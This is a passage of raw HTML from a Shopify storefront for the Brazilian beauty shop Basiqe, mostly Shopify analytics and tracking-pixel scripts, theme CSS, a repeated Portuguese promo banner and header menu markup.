/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 49258201237,storefrontBaseUrl: "https://basiqe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2030108821","configuration":"{\"shop\":\"business17a.myshopify.com\",\"cookie_duration\":\"604800\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1423671445","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-479682521\\\",\\\"GT-55N8TFP3\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-479682521\\\/2y0LCLC9mP0aENm_3eQB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-479682521\\\/6zM5COn8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/s7HPCOb8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/HCmhCK29mP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/mlKKCOP8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-479682521\\\/cnFHCOz8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-479682521\\\/emK5COD8qP0aENm_3eQB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"556695701","configuration":"{\"pixelCode\":\"CBT6CABC77U81MVUSF90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"553451669","configuration":"{\"pixel_id\":\"192693136833428\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96665749","configuration":"{\"tagID\":\"2612911333428\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206805","configuration":"{\"pixelId\":\"764e6420-6304-4ada-8a95-60db3bb97f0e\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"77103253","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"#TA - GAds - Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Basiqe","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"business17a.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/basiqe.com\/pt-us"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://basiqe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"49258201237","storefrontBaseUrl":"https:\/\/basiqe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":559382266005,"requestId":"628e3e77-f36b-4846-b437-2eabeff1f27e-1768882199"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 49258201237,
      theme_id: 142293860501,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//basiqe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//basiqe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//basiqe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":49258201237,"isMerchantRequest":null,"themeId":142293860501,"themeCityHash":"7373716268188902801","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"447e80cf-2f41-4eac-9811-dda71dfe8c31"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":559382266005,"requestId":"628e3e77-f36b-4846-b437-2eabeff1f27e-1768882199","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//basiqe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://basiqe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="49258201237"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="142293860501"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://basiqe.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18012780986517__horizontal_ticker_Qrxp3N" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N.color-custom {
    --color-background: 216, 248, 215;
    --gradient-background: #d8f8d7;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N color-custom gradient section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18012780986517__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
.scrolled-past-header .header__heading-link.media {
      width: 75.0px;
      max-width: 75.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 60.0px;
        max-width: 60.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pt-us/collections/mais-vendidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mais Vendidos
                    </a></li><li><a href="/pt-us/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Rastreie seu Pedido
                    </a></li><li><a href="/pt-us/pages/perguntas-frequentes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fale Conosco
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/basiqe" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 